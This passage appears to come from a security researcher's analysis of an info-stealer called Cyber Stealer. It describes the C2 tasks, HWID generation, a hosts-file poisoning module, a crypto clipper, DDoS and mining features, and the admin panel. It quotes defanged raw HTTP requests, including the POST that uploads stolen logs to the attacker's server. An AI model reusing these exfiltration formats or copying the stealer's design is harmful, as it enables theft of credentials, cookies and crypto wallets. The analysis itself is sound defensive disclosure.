
All of the harvested data is then compressed into a zip archive using an embedded .NET PE “Zip.exe” that is written to %temp%\Zip.exe and executed. The SHA256 for this file is 41bb07763250248ddd7273e9c2be51f095a4ad6cadb513bf186c92e5804e4d82. This is followed by starting a notable timer, “task_checker” which serves to send a request to the C2 for tasks.


Currently, there are two supported tasks, Update and DownloadAndRun. Update is used to replace update the Cyber Stealer payload on the victim machine and DownloadAndRun is used to download and execute an arbitrary executable on the victim machine.

The Update handler can be seen in the figure below, which takes a single parameter “exeUrl” of the URL to download and execute. After successfully running the new variant of Cyber Stealer, the process exits.
Update files are dropped into the path “%TEMP%\update_<yyddhh>.exe”, where yyddhh represents the current 2-digit year, 2-digit day, and 2-digit hour.

The DownloadAndRun handler can be seen in the figure below, which takes a single parameter “exeUrl” of the URL to download and execute as an executable in the temporary directory with a random file name.
Hardware ID (HWID) Generation
The malware generates a unique HWID for each victim device. This involves sending an HTTP GET request to “ip-api[.].com/json/” to retrieve the victim’s external IP’s country code. This is concatenated with the ProcessorId value retrieved from the Win32_Processor namespace via WMI query. Additionally, the host name of the victim machine is retrieved and concatenated, forming the final HWID.
The format below describes the generated HWID:
<COUNTRY_CODE><PROCESSOR_ID><HOST_NAME>For example, for a victim device in the United States with a process ID “AAEADBC1001109C1” and host name “DESKTOP-ABCDEFG”, the following HWID would be generated by the malware:
USAAEADBC1001109C1DESKTOP-ABCDEFGC2 Communication
Cyber Stealer uses HTTP for C2 communications. In newer variants, the C2 URL is retrieved via GET request to a pastebin[.]com URL. If this process fails, the malware defaults to a hard-coded C2 URL. The threat actor’s pastebin account is live at the time of this blog and can be found here.

The figure below displays the method responsible for exfiltrating stolen data stored in the logs zip archive to the C2 server, along with counts of each of the collected data as query parameters.

Upon extracting the zip archive created by the malware, we can see it has the following top-level structure containing the stolen information.

Stolen logs are uploaded through a POST request as shown below.
POST hxxps://paxrobot.digital/webpanel//logs.php?hwid= USAAEADBC1001109C1DESKTOP-ABCDEFG&username=demon&Passwords=12&CreditCards=3&Cookies=22&AutoFill=1&Wallets=8&VPN=2&Telegram=3&Steam=2&Gaming=2&OtherMessengers=4&Discord=1&DevTools=2&EmailClients=1&PasswordManagers=2&RemoteAccess=2&CloudStorage=1&BrowserExtended=4 HTTP/1.1
Content-Type: multipart/form-data; boundary=---------------------1add4a2a111ca1d
Host: paxrobot.digital
Content-Length: 7584758
Expect: 100-continue
-----------------------8ddb7e1f201df2f
Content-Disposition: form-data; name="file"; filename=" US_AAEADBC1001109C1DESKTOP-ABCDEFG.zip"
Content-Type: application/octet-stream

<ZIP DATA HERE WITH PK HEADER>>The malware regularly checks in with the C2 as shown in the figure below via the heartbeat.php endpoint so threat actors can see if a victim machine is online or not. The HWID of the victim machine and threat actor username is transmitted in this process as query parameters.
The malware sends a GET request with an embedded API key to retrieve crypt-wallets to target for clipboard replacement via the “clipper” module.
GET hxxps://paxrobot.digital/webpanel/panel/crypto_clipper_api.php?endpoint=get_addresses HTTP/1.1
X-API-Key: <64_CHARS>
Host: paxrobot.digitalThe malware sends a GET request to retrieve hosts to poison in the hosts file. The response returned from the C2 contains a UTF-8 encoded JSON that contains target domains to redirect and their associated redirect IP. This allows threat actors to effectively redirect victims from legitimate sites to malicious sites.
GET hxxps://paxrobot.digital/webpanel/panel/dns_check.php HTTP/1.1
Accept: application/json
User-Agent: DNSManager/1.0
Host: paxrobot.digitalThe malware sends a GET request to retrieve the configuration settings for screenshots and keylogging intervals.
GET hxxps://paxrobot.digital/webpanel//config.json HTTP/1.1
Host: paxrobot.digitalThe returned response JSON can be seen below.
{"time_keylogs":30,"time_screenshot":30}Administration Panel
The following figures display various pages throughout the administration panel.

SYSTEM DASHBOARD
This page displays infection statistics, providing threat actors with a high-level overview of the total amount of victim machines i.e. “bots”, counts of stolen information, and geo-mapping of victim devices.
LOGS
This page displays all of the victim machines that have sent in logs to the C2, where threat actors see a preview of collected stolen logs and can download the logs zip archive.

DNS POISONING
This page provides threat actors with a form where they can configure domains to poison via the victim’s hosts file. Multiple rules can be added to cause DNS lookups of legitimate domains to be “poisoned” i.e. redirected a malicious IP.

CRYPTO CLIPPER
This page allows for configuring the “clipper” feature of the stealer, where victim clipboard crypto-currency addresses are replaced with threat actor controlled crypto-addresses.

DDOS
This page allows threat actors to launch DDoS attacks against targets through victim devices and supports several Layer 4 and Layer 7 attack methods.

MINING SETTINGS AND CONFIGURATION
This page providers forms for configuring the XMR miner, allowing the threat actor to configure the mining pool address, algorithm, hardware, and mining intensity.
TASKS
This page provides capabilities for threat actors to download and execute arbitrary payloads or update the existing Cyber Stealer payload on victim machines.

SETTINGS
